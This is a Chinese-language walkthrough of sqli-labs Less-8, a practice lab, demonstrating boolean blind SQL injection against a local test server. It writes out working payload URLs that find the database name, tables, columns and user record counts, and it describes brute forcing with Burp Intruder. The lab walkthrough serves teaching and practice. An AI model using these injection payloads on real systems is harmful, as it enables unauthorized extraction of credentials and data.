sql_lab之sqli中的布尔盲注(Boolean)less8
目录
1.首先给出value
http://127.0.0.3/less-8/?id=1?有回显
2.判断注入类型
http://127.0.0.3/less-8/?id=1?有回显
http://127.0.0.3/less-8/?id=1’?没有回显
http://127.0.0.3/less-8/?id=1’?-- s 有回显
http://127.0.0.3/less-8/?id=1' and 1=1 -- s ?有回显
http://127.0.0.3/less-8/?id=1' and 1=2?-- s ?没有回显
说明注入类型是单引号字符串注入
3.判断字段数
http://127.0.0.3/less-8/?id=1' order by 3 -- s ?有回显
http://127.0.0.3/less-8/?id=1' order by 4?-- s ?没有回显
说明字段数为3
4.判断用什么注入
? (1)用union联合查询来尝试
http://127.0.0.3/less-8/?id=1' UNION SELECT 1,database,3 -- s ?没有回显说明不是union联合查询
?(2)用报错注入尝试
? ?http://127.0.0.3/less-8/?id=1' and updatexml('<a><b></b></a>',concat('1111',database(),'1'),'1') -- s ?没有回显说明不是报错注
(3)用布尔盲注来进行查询
?http://127.0.0.3/less-8/?id=1' and length(database())>5?-- s??有回显
http://127.0.0.3/less-8/?id=1' and length(database())<10?-- s ?有回显
http://127.0.0.3/less-8/?id=1' and length(database())=7?-- s ??没有回显
http://127.0.0.3/less-8/?id=1' and length(database())=8 -- s ??有回显?
则证明是布尔盲注
5.判断当前数据库名的长度
http://127.0.0.3/less-8/?id=1' and length(database())>5?-- s??有回显
http://127.0.0.3/less-8/?id=1' and length(database())<10?-- s ?有回显
http://127.0.0.3/less-8/?id=1' and length(database())=7?-- s ??没有回显
http://127.0.0.3/less-8/?id=1' and length(database())=8 -- s ??有回显?
则证明数据库名长度为8
用burp进行爆破
(1)将所需要的变量加§,并选择束集炸弹

(2)将变量1改为

(3)将变量2改为

(4)得到最终结果

??
(5)根据ascii码将结果进行查询得到
数据库名为security
6.判断表名
(1)判断表的数量
http://127.0.0.3/less-8/?id=1' and (SELECT COUNT(table_name) FROM information_schema.tables WHERE table_schema=DATABASE()) =4 -- s 有回显
http://127.0.0.3/less-8/?id=1' and (SELECT COUNT(table_name) FROM information_schema.tables WHERE table_schema=DATABASE()) >3?-- s?有回显
http://127.0.0.3/less-8/?id=1' and (SELECT COUNT(table_name) FROM information_schema.tables WHERE table_schema=DATABASE()) >4 -- s?没有回显
说明security中有4个表
(2)查询每个表名的长度??
http://127.0.0.3/less-8/?id=1' and (SELECT LENGTH(table_name) FROM information_schema.tables WHERE table_schema=DATABASE() LIMIT 0,1) =6 -- s ?有回显
http://127.0.0.3/less-8/?id=1' and (SELECT LENGTH(table_name) FROM information_schema.tables WHERE table_schema=DATABASE() LIMIT 0,1) >10?-- s?没有回显
http://127.0.0.3/less-8/?id=1' and (SELECT LENGTH(table_name) FROM information_schema.tables WHERE table_schema=DATABASE() LIMIT 0,1) >5?-- s?有回显
说明第一个表名的的长度为6
用burp爆破
将所需要的变量加§,并选择束集炸弹

将变量1改为

将变量2改为

最终结果为

(3)查询表名
第一个表名用:http://127.0.0.3/less-8/?id=1' and ascii(SUBSTR((SELECT table_name FROM information_schema.tables WHERE table_schema=DATABASE() LIMIT 0,1),1,1)) = 1 -- s
通过burp爆破步骤同上得到

所以第一个表名为:emails
第二个表名用:http://127.0.0.3/less-8/?id=1' and ascii(SUBSTR((SELECT table_name FROM information_schema.tables WHERE table_schema=DATABASE() LIMIT 1,1),1,1)) = 1 -- s

所以第二个表名为:refere
第三个表名用:http://127.0.0.3/less-8/?id=1' and ascii(SUBSTR((SELECT table_name FROM information_schema.tables WHERE table_schema=DATABASE() LIMIT 2,1),1,1)) = 1 -- s

所以第三个表名为:uagent
第四个表名用:http://127.0.0.3/less-8/?id=1' and ascii(SUBSTR((SELECT table_name FROM information_schema.tables WHERE table_schema=DATABASE() LIMIT 3,1),1,1)) = 1 -- s

所以第四个表名为:users
查到users用户表名
7.判断字段名
(1)判断字段数量
http://127.0.0.3/less-8/?id=1' and (SELECT COUNT(column_name) FROM information_schema.columns WHERE table_schema=DATABASE() and table_name='users') =2 -- s无回显
http://127.0.0.3/less-8/?id=1' and (SELECT COUNT(column_name) FROM information_schema.columns WHERE table_schema=DATABASE() and table_name='users') =3?-- s?有回显
说明字段名的字段数是3
(2)判断每个字段的长度
用SELECT LENGTH(column_name) FROM information_schema.columns WHERE table_schema=DATABASE() AND table_name='users' LIMIT 0,1
用burp爆破,步骤同上得到
![]()
所以字段1的长度为2,字段2的长度为8,字段3的长度为8
(3)判读字段名
步骤同上

1

2

3

查询得

所以第一个字段名为id,第二个字段名为username,第三个字段名为password
8.查询最终结果username和password
查询username和password总数
http://127.0.0.3/less-8/?id=1' and (SELECT COUNT(username) FROM users) =13 -- s?
Username=13
http://127.0.0.3/less-8/?id=1' and (SELECT COUNT(password) FROM users) =13 -- s
Password=13
查询username和password的最终结果
Username

passowrd同理
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!